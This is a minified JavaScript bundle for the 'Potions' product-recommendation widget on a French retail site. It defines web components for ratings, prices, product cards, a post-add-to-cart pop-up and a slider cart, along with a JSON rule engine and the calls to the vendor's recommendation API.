PotionsElement_PotionsElement{constructor(){super(...arguments),this.stars="",this.starsNumber=5,this.rate="0",this.maxRate="5",this.percentage=0,this.precision="0.5",this.round="closer"}connectedCallback(){this.starsNumber=parseInt(this.getAttribute("nb-stars")||"5"),this.stars="★".repeat(this.starsNumber),this.rate=this.getAttribute("rate")?.replace(",","."),this.maxRate=this.getAttribute("max-rate")||"5",this.precision=this.getAttribute("precision")||"0.5",this.round=this.getAttribute("round"),this.roundRate(),super.connectedCallback()}roundRate(){"upper"==this.round?this.percentage=(Math.trunc(parseFloat(this.rate)/parseFloat(this.precision))+1)*parseFloat(this.precision)*100/parseFloat(this.maxRate):"lower"==this.round?this.percentage=(Math.floor(parseFloat(this.rate)/parseFloat(this.precision))+1)*parseFloat(this.precision)*100/parseFloat(this.maxRate):this.percentage=Math.round(parseFloat(this.rate)/parseFloat(this.precision))*parseFloat(this.precision)*100/parseFloat(this.maxRate)}templateStyle(){return`\n      <style>\n\n        .stars {  \n          display: inline-block;\n          font-family: Times;\n          line-height: 1;\n        }\n\n        .stars::before {\n          content: '${this.stars}';\n          letter-spacing: var(--potions-rating-stars-letter-spacing, 0);\n          background: linear-gradient(90deg, \n            var(--potions-rating-stars-fill, #FFCC01) 0 ${this.percentage}%, \n            var(--potions-rating-stars-empty-fill, white) 0 ${100-this.percentage}%);\n          -webkit-background-clip: text;\n          background-clip: text;\n          -webkit-text-fill-color: transparent;\n          text-fill-color: transparent;\n          -webkit-text-stroke-color: var(--potions-rating-stars-stroke, #FFCC01);\n          text-stroke-color: var(--potions-rating-stars-stroke, #FFCC01);\n          -webkit-text-stroke-width: var(--potions-rating-stars-stroke-width, 0.5px);\n          text-stroke-width: var(--potions-rating-stars-stroke-width, 0.5px);\n          font-size: var(--potions-rating-stars-size, 20px);\n        }\n      </style>`}template(){return`\n    ${this.templateStyle()}\n      <div class="stars">\n      </div>\n    `}}class PotionsPrice extends PotionsElement_PotionsElement{static get observedAttributes(){return["price"]}attributeChangedCallback(){this.render()}templateStyle(){return"\n      <style>\n        potions-text {\n          text-decoration-color: var(\n            --potions-price-text-decoration-color,\n            inherit\n          );\n        }\n      </style>\n    "}template(){const t=parseStringToNumber(this.getAttribute("price")||"");return t&&"number"==typeof t&&!isNaN(t)?`\n        ${this.templateStyle()}\n        <potions-text class="${this.getAttribute("class")}" min-lines="1">\n          ${window.potions.actions.utils.formatPrice(t)} \n          ${this.getAttribute("currency")??"€"}\n        </potions-text>\n      `:""}}class PotionsCardHoverContainer extends PotionsElement_PotionsElement{render(){super.render(),this.addEventListener("mouseover",(()=>{this.classList.add("active")})),this.addEventListener("mouseleave",(()=>{this.classList.remove("active")}))}templateStyle(){return"\n    <style>\n      .potions-card-hover-container {\n        display: flex;\n        width: var(--potions-card-container-width, 100%);\n        height: 100%;\n        box-sizing: border-box;\n        position: relative;\n        margin: var(--potions-card-hover-container-margin, unset);\n      }\n\n      .sub-container {\n        visibility: hidden;\n        position: absolute;\n        overflow: auto;\n        justify-content: center;\n        display: flex;\n        width: var(--potions-card-hover-container-width, 100%);\n        top: var(--potions-card-hover-container-top, 50%);\n      }\n\n      :host(.center-horizontal) .potions-card-hover-container {\n        justify-content: center;\n      }\n\n      :host(.fade) .sub-container {\n        -webkit-transition: opacity 0.3s ease-in-out;\n        -moz-transition: opacity 0.3s ease-in-out;\n        -o-transition: opacity 0.3s ease-in-out;\n        transition: opacity 0.3s ease-in-out;\n        opacity: 0;\n      }\n\n      :host(.grow) .sub-container {\n        transition: transform 180ms ease-in-out;\n        transform: scale(0);\n        transform-origin: center center;\n      }\n\n      :host(.active) .sub-container {\n        visibility: visible !important;\n      }\n\n      :host(.activated) .sub-container {\n        visibility: visible !important;\n        transform: scale(1) !important;\n        opacity: 1 !important;\n      }\n\n      :host(.fade.active) .sub-container {\n        opacity: 1 !important;\n      }\n\n      :host(.grow.active) .sub-container {\n        transform: scale(1) !important;\n      }\n\n      @keyframes grow {\n        from {\n          transform: scale(0);\n        }\n        to {\n          transform: scale(1);\n        }\n      }\n\n      :host(.collapse) .sub-container {\n        max-height: 0;\n        -webkit-transition: max-height 1s ease-in-out;\n        -moz-transition: max-height 1s ease-in-out;\n        -o-transition: max-height 1s ease-in-out;\n        transition: max-height 1s ease-in-out;\n        overflow: hidden;\n      }\n\n      :host(.collapse.active) .sub-container {\n        max-height: 100% !important;\n      }\n\n      </style>\n      "}template(){return`\n      ${this.templateStyle()}\n      <div class="potions-card-hover-container">\n        <div class="sub-container">\n          <slot name="product-hover"></slot>\n        </div>\n        <slot name="product-infos"></slot>\n      </div>\n    `}}class PotionsMultiplyCta extends(function CTAPopupMixin(t){return class extends t{render(){super.render(),this.shadowRoot?.querySelectorAll(".see-cart").forEach((t=>t.addEventListener("click",(()=>{window.potions.analytics.sendEvent({widget:"multiply",action:"interact",id:"go_to_cart",options:{label:this.getAttribute("trigger")}})})))),this.shadowRoot?.querySelectorAll(".continue-shopping").forEach((t=>t.addEventListener("click",(()=>{document?.querySelector(`potions-multiply[trigger="${this.getAttribute("trigger")}"]`)?.remove(),window.potions.analytics.sendEvent({widget:"multiply",action:"interact",id:"continue_shopping",options:{label:this.getAttribute("trigger")}}),window.potions.widgets.multiply.actions.onClose(this.getAttribute("trigger"),!1)}))))}templateCta(){return`\n        <potions-stack class="cta">\n          <a class="see-cart" href="${this.cartUrl}">\n            Voir mon panier\n          </a>\n          <potions-button class="continue-shopping">\n            Continuer mes achats\n          </potions-button>\n        </potions-stack>\n      `}}}(PotionsElement_PotionsElement)){connectedCallback(){null===this.getAttribute("cart-path")||""===this.getAttribute("cart-path")?window.potions.logger.captureError("Empty cart url",!1):this.cartUrl=`${window.location.origin}/${this.getAttribute("cart-path")}`.trim(),super.connectedCallback()}templateStyle(){return"\n      <style>\n\n        potions-stack {\n          gap: 18px;\n          height: fit-content;\n          margin: auto;\n        }\n\n        potions-button, a {\n          transition: all 150ms ease-in-out;\n          width: var(--potions-multiply-cta-width, 220px);\n          height: var(--potions-multiply-cta-height, fit-content);\n          font-family: var(--multiply-cta-font-family, inherit);\n          font-weight:  var(--multiply-cta-font-weight, 500);\n          font-size: var(--potions-multiply-cta-font-size, 85%);\n        }\n\n        .see-cart {\n          text-decoration: none;\n          border-radius: 5px;\n          display: flex;\n          justify-content: center;\n          align-items: center;\n          color: var(--potions-multiply-cta-see-cart-color, white);\n          background-color: var(--potions-multiply-cta-see-cart-background-color, black);\n          border: 1px solid var(--potions-multiply-cta-see-cart-border-color, black);\n          padding: 10px 0;\n        }\n\n        .see-cart:hover {\n          color: var(--potions-multiply-cta-see-cart-hover-color, black);\n          background-color: var(--potions-multiply-cta-see-cart-hover-background-color, white);\n        }\n\n        .continue-shopping {\n          color: var(--potions-multiply-cta-continue-shopping-color, black);\n          background-color: var(--potions-multiply-cta-continue-shopping-background-color, white);\n          border: 1px solid var(--potions-multiply-cta-continue-shopping-border-color, black);\n        }\n\n        .continue-shopping:hover {\n          color: var(--potions-multiply-cta-continue-shopping-hover-color, white);\n          background-color: var(--potions-multiply-cta-continue-shopping-hover-background-color, black);\n        }\n\n        :host(.row) potions-stack {\n          display: flex;\n        }\n\n        :host(.row-reverse) potions-stack {\n          display: flex;\n          flex-direction: row-reverse;\n        }\n\n        :host(.column) potions-stack {\n          display: flex;\n        }\n\n        :host(.column-reverse) potions-stack {\n          display: flex;\n          flex-direction: column-reverse;\n        }\n\n        :host(.center) potions-stack {\n          display: flex;\n          justify-content: center;\n        }\n\n        :host(.no-radius) a,\n        :host(.no-radius) potions-button {\n          border-radius: 0 !important;\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      ${this.templateCta()}\n    `}}function FormAddToCartMixin(t){return class extends t{render(){super.render(),this.shadowRoot?.querySelector("form")?.addEventListener("submit",(t=>(t.preventDefault(),t.stopPropagation(),window.potions.widgets.multiply.actions.validateForm(t.target,this.getAttribute("trigger"),[this.product]),!1)))}templateStyleForm(){return"\n        .only-success,\n        .only-error,\n        .only-loader,\n        form.success .btn-add,\n        form.loader .btn-add,\n        form.error .btn-add {\n          display: none;\n        }\n\n        form.success .only-success,\n        form.loader .only-loader,\n        form.error .only-error {\n          display: block;\n        }\n      "}templateForm(){return`\n        <form>\n          <div class="inputs">\n            <input type="hidden" id="${this.getAttribute("product-id")}">\n          </div>\n          <button type="submit" class="btn btn-add">Ajouter au panier</button>\n          <div class="btn only-success">Produit ajouté</div>\n          <div class="btn only-error">Produit indisponible</div>\n        </form>\n      `}}}function SendEventMixin(t){return class extends t{render(){super.render(),this.shadowRoot?.querySelectorAll(".send-event").forEach((t=>{t?.addEventListener("click",(()=>{window.potions.analytics.sendEvent({widget:"multiply",action:"convert",id:"go_to_page",options:{label:this.getAttribute("trigger"),sku:this.getAttribute("product-id"),items:[this.product]}}),window.location.href=this.product.link}))}))}}}function typeOfMultiply(t,e){return t.includes("add_to_cart")?`\n      <potions-multiply-pop-up product-id="${e}" trigger="${t}"></potions-multiply-pop-up>\n    `:t.includes("slider_cart")?`\n      <potions-multiply-slider-cart product-id="${e}" trigger="${t}"></potions-multiply-slider-cart>\n    `:`\n    <potions-multiply-integrated product-id="${e}" trigger="${t}"></potions-multiply-integrated>\n  `}function templateStyleGeneral(t){return`\n      .none {\n        display: none !important;\n      }\n      .hidden {\n        visibility: hidden !important;\n      }\n      a {\n        text-decoration: none;\n        color: unset;\n      }\n      .send-event, .clickable {\n        cursor: pointer;\n      }\n      @media(min-width: ${t}px) {\n        .only-mobile {\n          display: none !important;\n        }\n      }\n      @media(max-width: ${t}px) {\n        .only-desktop {\n          display: none !important;\n        }\n      }\n    `}const At=[PotionsStack,PotionsImage,PotionsText,PotionsPrice,PotionsCardHoverContainer];class PotionsMultiplyProductCard extends(SendEventMixin(PotionsElement_PotionsElement)){constructor(){super(...arguments),this.product={}}render(){this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(this.getAttribute("product-id")),super.render()}templateStyle(){return`\n      <style>\n        :host {\n          display: grid;\n          justify-content: center;\n        }\n\n        a {\n          height: 100%;\n          justify-content: center;\n          display: grid;\n          grid-template-rows: 250px min-content min-content min-content;\n          max-width: 300px;\n          color: black;\n          gap: 5px;\n        }\n\n        * {\n          font-size: 15px;\n          font-family: inherit;\n        }\n\n        .brand {\n          text-transform: uppercase;\n        }\n\n        .title {\n          font-size: 18px;\n        }\n\n        potions-image {\n          --potions-image-object-fit: contain;\n        }\n\n        .price-container {\n          grid-template-columns: max-content max-content;\n          padding: 0;\n        }\n\n        .stroke {\n          color: gray;\n        }\n\n        ${templateStyleGeneral(600)}\n      </style>\n    `}template(){return`\n      ${this.templateStyle()}\n      <a href="${this.product?.link}">\n        <potions-image\n          src="${this.product?.img_link}"\n          class="clickable send-event"\n        ></potions-image>\n        <potions-text \n          class="left brand ${this.product?.brand?"":"none"}"\n          min-lines="1"\n          max-lines="1"\n        >\n          ${this.product?.brand}\n        </potions-text>\n        <potions-text \n          class="left title"\n          min-lines="2"\n          max-lines="2"\n        >\n          ${this.product?.title}\n        </potions-text>\n        <potions-stack class="row price-container">\n          <potions-price \n            price="${this.product?.price}" \n            class="left"\n          ></potions-price>\n          <potions-price \n            price="${this.product?.stroke_price}" \n            class="left stroke"\n          ></potions-price>\n        </potions-stack>\n      </a>\n    `}}const Ct=[PotionsMultiplyProductCard,...At,PotionsSlider,...Lt];class PotionsMultiplyIntegrated extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.recommendations=[],this.visibleElements=3}render(){this.recommendations=window.potions.data[this.getAttribute("trigger")||""]?.recommendations,this.visibleElements=Math.ceil((window.innerWidth-40)/350),super.render()}templateStyle(){return"\n      <style>\n        :host {\n          display: grid;\n          gap: 20px;\n          margin: 20px;\n        }\n        .title {\n          font-size: 25px;\n          font-weight: 700;\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <potions-text class="title">Vous aimerez aussi</potions-text>\n      <potions-slider\n        visible-elements="${this.visibleElements}"\n        controls="${window.innerWidth<600?"bullets":"arrows"}"\n      >\n        ${this.recommendations?.map((t=>`\n              <potions-multiply-product-card\n                product-id="${t}"\n                trigger="${this.getAttribute("trigger")}"\n              ></potions-multiply-product-card>\n            `)).join("")}\n      </potions-slider>\n    `}}const Tt=[PotionsStack,PotionsMultiplyCta,class PotionsMultiplyTitle extends PotionsElement_PotionsElement{templateStyle(){return"\n    <style>\n        :host {\n          display: flex;\n          align-items: center;\n          flex-direction: row;\n        }\n\n        :host(.check) svg {\n          display: block;\n        }\n\n        :host(:not(.check)) svg {\n          display: none;\n        }\n\n        svg {\n          margin-right: 5px;\n          width: var(--multiply-title-svg-size, 24px);\n          height: var(--multiply-title-svg-size, 24px);\n        }\n        svg path {\n          stroke: var(--multiply-title-color, black);\n          stroke-width: 2; \n          stroke-linecap: round; \n          stroke-linejoin: round;\n        }\n        ::slotted(span), span {\n          color: var(--multiply-title-color, black);\n          font-family: var(--multiply-title-font-family, inherit);\n          font-size: var(--multiply-title-font-size, 16px);\n          font-weight: var(--multiply-title-font-weight, 500);\n        }\n        :host(.uppercase) span {\n          text-transform: uppercase;\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n        <path d="M23 10.9943V12.0063C22.9986 14.3784 22.2305 16.6864 20.8103 18.5863C19.39 20.4862 17.3936 21.876 15.1189 22.5486C12.8442 23.2211 10.413 23.1404 8.18792 22.3183C5.96285 21.4963 4.06312 19.977 2.77206 17.9871C1.48099 15.9971 0.86777 13.6432 1.02384 11.2762C1.17992 8.90931 2.09693 6.65625 3.63811 4.85308C5.17929 3.0499 7.26206 1.79322 9.57581 1.27046C11.8895 0.747697 14.3103 0.986867 16.477 1.9523"/>\n        <path d="M23 3.2063L12 14.2173L8.70001 10.9173"/>\n      </svg>\n      <slot name="title">\n        <span>Ce produit a bien été ajouté à votre panier</span>\n      </slot>\n    `}},PotionsOverlay,PotionsModal,PotionsMultiplyIntegrated,PotionsCardHoverContainer,...Ct];const Ot=[PotionsStack,PotionsOverlay,PotionsModal,PotionsCardHoverContainer,PotionsText,class PotionsMultiplySliderCartContainer extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.isMobile="mobile"===window.potions.state.device}templateStyle(){return"\n      <style>\n        potions-modal {\n          z-index: 999999999;\n          --modal-max-width: min(400px, 100%);\n          --modal-min-width: min(400px, 100%);\n          --modal-close-padding: 30px;\n          --modal-max-height: 100%;\n          height: 100%;\n          right: -300px;\n          -webkit-animation: slide 0.5s forwards;\n          animation: slide 0.5s forwards;\n        }\n\n        @-webkit-keyframes slide {\n          100% { right: 0; }\n        }\n\n        @keyframes slide {\n          100% { right: 0; }\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <potions-modal potion="multiply" class="${this.isMobile?"":"right"}">\n        <slot></slot>\n      </potions-modal>\n    `}},...Lt,PotionsSlider,PotionsMultiplyProductCard,...At];const Rt=[PotionsMultiplyIntegrated,class PotionsMultiplyPopUp extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.isMobile="mobile"===window.potions.state.device}templateStyle(){return"\n      <style>\n        potions-overlay {\n          --potions-z-index: 9999;\n        }\n\n        potions-modal {\n          --modal-max-width: 800px;\n          --modal-close-padding: 30px;\n          --modal-max-height: min(700px, 100%);\n        }\n\n        potions-multiply-title {\n          padding: 5px;\n        }\n\n        .content {\n          padding: 15px 12px;\n          gap: 15px;\n        }\n\n        @media(max-width: 700px){\n          .content {\n            padding: 10px 8px;\n            gap: 5px;\n          }\n\n          potions-multiply-title {\n            max-width: 80%;\n          }\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <potions-overlay potion="multiply">\n        <potions-modal \n          mobile-width="700" \n          potion="multiply" \n          class="${this.isMobile?"bottom":""}"\n        >\n          <potions-stack class="content">\n            <potions-multiply-title class="check"></potions-multiply-title>\n\n            <potions-divider mobile-size="800" class="text-down">\n              <potions-text class="subtitle divider-title">\n                Complétez votre look\n              </potions-text>\n            </potions-divider>\n\n\n            <potions-multiply-integrated\n              trigger="${this.getAttribute("trigger")}"\n              product-id="${this.getAttribute("product-id")}"\n            ></potions-multiply-integrated>\n\n            <potions-multiply-cta cart-path="fr/panier?action=show"></potions-multiply-cta>\n          </potions-stack>\n\n        </potions-modal>\n      </potions-overlay>\n    `}},class PotionsMultiplySliderCart extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.isMobile="mobile"===window.potions.state.device,this.recommendations=[]}connectedCallback(){this.recommendations=window.potions.data[this.getAttribute("trigger")||""]?.recommendations,super.connectedCallback()}templateStyle(){return"\n      <style>\n        potions-slider-cart-container {\n          padding: 10px;\n        }\n\n        potions-stack {\n          height: fit-content;\n          margin: auto;\n        }\n\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <potions-multiply-slider-cart-container>\n        <potions-stack>\n          <potions-text>Vous aimerez aussi</potions-text>\n          <potions-slider\n            visible-elements="2"\n            controls="${this.isMobile?"bullets":"arrows"}"\n          >\n            ${this.recommendations?.map(((t,e)=>`\n                  <potions-multiply-product-card \n                    product-id="${t}" \n                    index="${e}" \n                    trigger="${this.getAttribute("trigger")}"\n                  ></potions-multiply-product-card>\n                `)).join("")}\n          </potions-slider>\n        </potions-stack>\n      </potions-multiply-slider-cart-container>\n    `}},...new Set([...Ct,...Tt,...Ot])];class PotionsMultiply extends PotionsElement_PotionsElement{template(){return typeOfMultiply(this.getAttribute("trigger")||"",this.getAttribute("product-id")||"")}}class PotionsData{constructor(){this.hosts=[]}requestUpdate(){this.hosts.forEach((t=>{t?.render()}))}}class Cart extends PotionsData{constructor(){super(),this._value=0,this._cartProductIds=[]}get value(){return this._value}set value(t){this._value!==t&&(this._value=t),super.requestUpdate()}get cart_product_ids(){return this._cartProductIds}set cart_product_ids(t){this._cartProductIds!==t&&(this._cartProductIds=t),super.requestUpdate()}}const It={relative_time:function relativeTime(t){return Date.now()-parseFloat(t)},get_in_storage:async function get(t,e,n){const r=await(window.potions.widgets[t]?.storage?.db?.get(e[0],e[1]));if(r)return n?r[n]:r},get_all_in_storage:async function getAll(t,e){return await window.potions.widgets[t].storage.db.getAll(e)},rule:function rule(t){return t.apply(this,this.execution_id)},fetch_on_same_url:async function fetchUrl(t){if(!t||t.includes("undefined"))return!1;try{return(await fetch(t)).url===t}catch(t){return window.potions.logger.captureError(t,!1),!1}},to_array:function toArray(t){return Array.isArray(t)?t:[t]}};const Ft={"!":function not(t){return!t},"===":function equal(t,e){return t===e},"!==":function different(t,e){return t!==e},"&&":function and(...t){for(const e of t)if(!e)return!!e;return!0},"||":function or(...t){for(const e of t)if(e)return!!e;return!1},if:function ifelse(...t){return t[0]?t[1]:t[2]},index_of:function indexOf(t,e){return!(!t||!e)&&t.includes(e)},is_undefined:function isUndefined(t){return null==t},is_null:function isNull(t){return null===t},match:function match(t,e){return t?.match(new RegExp(e))}};const jt={join:function join(...t){return t.join("")},concat:function concat(t,e){return t.concat(e)},length:function array_length(t){return t?t.length:0},map_by_key:function mapByKey(t,e){return t.map((t=>t[e]))},map:function map(t,e){return t?.map(e)},filter:async function filter(t,e){const n=[];if(!(Symbol.iterator in Object(t)))return n;for(const r of t)await e.apply({...this,filter_value:r})&&n.push(r);return n},contains:function contains(t,e){let n=!1;for(const r of e)t&&t.includes(r)&&(n=!0);return n},first:function first(t){return t?.[0]},last:function last(t){return Array.isArray(t)?t[t.length-1]:t},pop:function pop(t){return t?.pop()},random:function random(t){return t.sort((()=>Math.random()-.5))},includes:function includes(t,e){return t.includes(e)},set:function set(t){return[...new Set(t)]},merge:function merge(t,e){return{...t,...e}},is_in_array_not_strict:function inArrayNotStrict(t,e){window.potions.logger.captureLog(["WARNING : rule is_in_array_not_strict is deprecate"]);let n=!1;for(const r of e)t&&t.includes(r)&&(n=!0);return n},is_in_array_strict:function inArrayStrict(t,e){window.potions.logger.captureLog(["WARNING : rule is_in_array_strict is deprecate"]);let n=!1;if(void 0===e||e===[]||null===e)return!1;for(const r of e)r===t&&(n=!0);return n}};const Bt={all:function data_all(...t){return t},var:async function getVar(t,e){let n={...this,...e};if(void 0===t||""===t||null===t)return n;const r=String(t).split(".");for(const t of r)if(n=await n[t],null==n)return null;return n},build_object:function buildObject(...t){const e={};for(const n of t){const t=Object.entries(n);e[t[0][0]]=t[0][1],1===e[t[0][0]].length&&(e[t[0][0]]=e[t[0][0]][0])}return e},set_temp:function setTemp(t,e){this.window.potions.temp.rules[this.execution_id][t]=e},get_temp:function getTemp(t,e){let n=this.window.potions.temp.rules[this.execution_id][t];return n&&e&&String(e).split(".").forEach((t=>{n=n[t]})),n},then:function then(...t){return t[t.length-1]},execute:async function execute(t,...e){return t(...e)},action:async function action(t,e,...n){return t[e](...n)},prop:function prop(t,e){return t?.[e]},build_date:function buildDate(t){return new Date(t)},typeof:function typeOf(t){return typeof t}};const $t={selector:function selector(t,e){const n=document.querySelector(t);return n&&e?n[e]||n.getAttribute(e):n},selector_all:function selectorAll(t,e){const n=[...document.querySelectorAll(t)];return e?n.map((t=>t.getAttribute(e))):n},from_node_selector:function fromNodeSelector(t,e,n){const r=e.querySelector(t);return r&&n?r[n]||r.getAttribute(n):r},from_node_selector_all:function fromNodeSelectorAll(t,e,n){const r=[...e.querySelectorAll(t)];return n?r.map((t=>t[n]||t.getAttribute(n))):r},get_style:function getStyle(t,e){try{return getComputedStyle(t)[e]}catch(t){return""}}};const Nt={...Bt,...Ft,...{">":function sup(t,e){return t>e},"<":function inf(t,e){return t<e},">=":function suppEqual(t,e){return t>=e},"<=":function infEqual(t,e){return t<=e},"+":function add(...t){let e=0;for(const n of t)e+=parseFloat(n);return e},"*":function multiply(...t){let e=1;for(const n of t)e*=parseFloat(n);return e},"/":function devide(t,e){return parseFloat(t)/parseFloat(e)},"%":function modulo(t,e){return parseFloat(t)%parseFloat(e)}},...jt,...It,...$t,...{split:function split(t,e,n){const r=t.split(e);return n?r[n]:r},replace:function replace(t,e,n){return t&&"string"==typeof t?t.replace(e,n):t},string_to_number:function stringToNumber(t){return parseStringToNumber(t)},to_string:function string_toString(t){return t.toString()}}};class Rule{constructor(t,e){this._operationKey=t,this._operationArguments=Array.isArray(e)?e:[e]}async apply(t={},e){const n=e??uuidv4(),r={...t,window};return e||(window.potions.temp.rules[n]={}),"then"===this._operationKey?this.applyThen(r,n):"if"===this._operationKey?this.applyIf(r,n):this.applyClassical(r,n)}async applyThen(t,e){const n=[];for(const r of this._operationArguments)Rule.isRule(r)?n.push(await r.apply(t,e)):n.push(r);return this.executeOperation({...t,execution_id:e},n)}async applyClassical(t,e){const n=[];this._operationArguments.forEach((r=>{Rule.isRule(r)?n.push(r.apply(t,e)):n.push(r)}));const r=await Promise.all(n);return this.executeOperation({...t,execution_id:e},r)}async applyIf(t,e){const[n,r,i]=this._operationArguments;if(Rule.isRule(n)){const o=await n.apply(t,e);let s=r,a=i;return Rule.isRule(s)&&(s=o?await r.apply(t,e):void 0),Rule.isRule(a)&&(a=o?void 0:await i.apply(t,e)),this.executeOperation({...t,execution_id:e},[o,s,a])}throw new Error("If condition should be a rule")}executeOperation(t,e){if("function"==typeof Nt[this._operationKey])return Nt[this._operationKey].apply(t,e);const n={};return n[this._operationKey]=e,n}static isRule(t){return!!(t&&t._operationKey&&t._operationArguments&&t.apply)}static parse(t){if("object"!=typeof t)return t;if(Object.keys(t).length>1)return t;const[e]=Object.keys(t);if(!Array.isArray(t[e]))return t;const n=t[e].map((t=>Rule.parse(t)));return new Rule(e,n)}static async fromResource(t){const e={};return Object.entries(await t).forEach((([t,n])=>{e[t]=Rule.parse(n)})),e}}const qt=[{name:"rules",file:"rules.json",type:Rule}];class Recommendations extends PotionsData{constructor(){super(),this._recommendations=[]}get recommendations(){return this._recommendations}set recommendations(t){this._recommendations!==t&&(this._recommendations=t),super.requestUpdate()}}const Mt={redirectToProductPage:(t,e,n)=>{window.potions.analytics.sendEvent({widget:"multiply",action:"convert",id:"go_to_page",options:{label:e,sku:n}}),window.location.href=t},removeNativeBanner:()=>{document.body.classList.remove("hide-potions-banner"),document.body.classList.add("hide-native-banner")},showNativeBanner:()=>{document.body.classList.remove("hide-native-banner"),document.body.classList.add("hide-potions-banner")},getContainer:()=>document.body,updatePageHtml:()=>{},formatPrice:t=>window.potions.actions.utils.formatPrice(t),getVariable:async(t,e,n)=>window.potions.widgets.multiply.getVariable(t,e,n),getCartInfo:()=>({value:0,cart_items:[]}),onClose:(t="add_to_cart",e=!0)=>{e&&window.potions.analytics.sendEvent({widget:"multiply",action:"end",id:"close",options:{label:t}}),Mt.showNativeBanner()},getRecommendedProduct:t=>window.potions.widgets.multiply.getRecommendedProduct(t),getLanguage:()=>"FR",getStyleHideNativeBanner:()=>document.createElement("style"),async getRecommendedProducts(t,e){let n=await window.potions.widgets.multiply.queryRecommendations(t,window.potions.widgets.multiply.config[e].algorithm);return n=window.potions.widgets.multiply.filterReco(n),window.potions.logger.captureLog([`MULTIPLY - mode api - trigger : ${e}`,window.potions.widgets.multiply.config[e].algorithm.collection_id?`collection_id : ${window.potions.widgets.multiply.config[e].algorithm.collection_id}`:`experience_id : ${window.potions.widgets.multiply.config[e].algorithm.experience_id}`,n]),window.potions.widgets.multiply.buildCatalog(n),n.map((t=>t.id))||[]}},Dt={api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}};const Ht={api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}};const Ut={api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}};class Multiply extends class Widget{constructor(t,e,n=[],r={}){this._resources={},this._potions=t,this._name=e,this._processes={},this._storage={},this._listeners={},this._actions={},this._elements=[],this.buildResources(r.resources??n),this.buildCustom(r)}get name(){return this._name}get resources(){return this._resources}get processes(){return this._processes}get listeners(){return this._listeners}get storage(){return this._storage}get actions(){return this._actions}get elements(){return this._elements}buildResources(t){t.forEach((t=>{const e=t.name;this._resources[e]=t.type.fromResource(new Resource(`/resources/laboratoires-biarritz/${this._name}/${t.file}`).getData(),e)}))}buildCustom(t){for(const[e,n]of Object.entries(t??{})){if("resources"===e)continue;"elements"===e&&(this._elements=n);const t=e.split(".");let r=this;for(const e of t)if(r=r[e],void 0===e)return;for(const[t,e]of Object.entries(n))r[t]=e}}}{constructor(t,e,n={},r=qt){super(t,e,r,n),this.config={...Ut.configs||{}},this._catalog={},this._processes.add_product_to_cart=new Process((t=>this.showMultiply({event:t,trigger:"add_to_cart"})),"potions_multiply_add_to_cart"),this._processes.add_product_to_slider_cart=new Process((t=>this.showMultiply({event:t,trigger:"slider_cart"})),"potions_multiply_slider_cart"),this._processes.page_multiply=new Process((async t=>{const e=await this._resources.rules,n=await e.is_on_page_multiply.apply();this._potions.logger.captureLog(["MULTIPLY - process page multiply - type",n?.join(" | ")]),n?.forEach((e=>{this.config[e]&&this.config[e].location[this._potions.state.device]&&this.showMultiply({event:t,trigger:e})}))}),"domLoaded"),this._processes.add_style=new Process((()=>{const t=this._actions.getStyleHideNativeBanner();document.head.append(t),this._actions.showNativeBanner()}),"domLoaded"),this._actions=Mt,this._elements=[PotionsMultiply,...Rt],this._potions.data.cart=new Cart,Object.keys(this.config).forEach((t=>{this._potions.data[t]=new Recommendations})),super.buildCustom(n)}async getVariable(t,e,n){const r=await this._resources.rules,i=r[`get_variable_${t}`]??r.get_variable;return await i.apply({event:e,trigger:n,window})}getRecommendedProduct(t){try{return this._catalog[t]||{}}catch(t){return this._potions.logger.captureError(t,!1),{}}}async queryRecommendations(t,e){return new Promise((n=>{let r;r=e.collection_id?async function buildAPIRequest_buildAPIRequest(t){return fetch(`https://client.experiences.get-potions.com/v1/${Dt.api.site_id}/collection`,{headers:{authorization:Dt.api.token,"content-type":"application/json"},body:JSON.stringify(t),method:"POST"})}({collection_id:e.collection_id,parameters:t}):async function buildAPIRequestWithExpId(t,e){return fetch(`https://client.experiences.get-potions.com/v1/${Ht.api.site_id}/experience/${t}`,{headers:{authorization:Ht.api.token,"content-type":"application/json"},body:JSON.stringify(e),method:"POST"})}(e.experience_id,t);let i=[];r.then((t=>t.json())).then((t=>{i=(t?.products||[]).filter((t=>null!==t)),n(i)})).catch((t=>{this._potions.logger.captureError(t),n([])})),setTimeout((()=>{i.length||this._potions.logger.captureLog(["MULTIPLY - timeout back 